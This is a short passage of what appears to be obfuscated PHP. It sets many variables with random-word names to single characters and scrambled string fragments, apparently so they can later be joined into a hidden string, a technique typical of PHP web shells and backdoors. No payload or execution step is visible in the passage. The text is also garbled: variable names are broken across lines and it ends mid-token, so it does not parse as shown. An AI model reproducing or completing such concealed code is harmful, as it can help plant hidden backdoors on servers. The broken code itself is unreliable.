
$fleshes
 = 
'g'
;

$baronet
=
'P'
; 
$cabinet
 = 
'g$a'
; 
$for
mal
 = 
'$'
;

$diamagnetism
=
'F'
;
$falsity
= 
'"'
;
$int
entness
=
'cat'
;
$lemma
=
'e'
; 
$eleonora
 =
'I'
; 
$d
iminution
 =
'oTR"'
;

$brendis
 =
'b'
;
$arroyos
 = 
'('
;
$locali
ze
 =
'K)K)vtn'
; 
$display
= 
'l'
;
$amphibole
 = 
'@
ZtirUiCQ'
;
$indeterminacy
 =
'i)eQO_(s'
; 
$dunst
an
=
'a'
;
$cylinder
=
'dHElH'
;

$crowberry
 =
')cc'
;

$conquers
 =
'SeaenS'
;

$daytek
 =
'$ePpeBi'
;

$lobsters
 = 
'?)=f:r]Ws'
;

$depleting
 = 
',['
;
$locksmith
 =
'_)V
u'
;

$container
=
'e'
; 
$chargeable
=
')'
;
$gra
tings
=
'$cTf'
; 
$brewer
= 
'dR'
;
$glassed
=
'p'
;
$de